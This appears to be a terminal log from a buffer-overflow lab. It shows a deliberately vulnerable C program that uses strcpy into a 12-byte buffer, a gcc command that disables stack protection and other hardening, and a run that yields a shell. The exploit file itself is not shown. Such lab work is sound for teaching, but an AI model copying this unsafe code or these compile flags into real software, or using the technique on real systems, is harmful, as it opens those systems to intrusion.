 ubuntu@VM-0-12-ubuntu:~$ cat BOF.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bufferOverflow(const char * str)
{
char buffer[12];
/* This line has a buffer overflow vulnerability. */
strcpy(buffer, str);
return 1;
}
int main(int argc, char ** argv)
{
char aString[512];;
FILE *badfile;
printf("Buffer overflow vulnerability starting up...\n");
badfile = fopen("badfile", "r");
fread(aString, sizeof(char), 512, badfile);
bufferOverflow(aString);
printf("bufferOverflow() function returned\n");
return 1;
}
ubuntu@VM-0-12-ubuntu:~$ gcc -g -z execstack -fno-stack-protector BOF.c -o BOF -m32 -no-pie
ubuntu@VM-0-12-ubuntu:~$ ./BOF
Buffer overflow vulnerability starting up...
$ echo pwned!
pwned!
$ id
uid=500(ubuntu) gid=500(ubuntu) groups=500(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare)
$ exit
ubuntu@VM-0-12-ubuntu:~$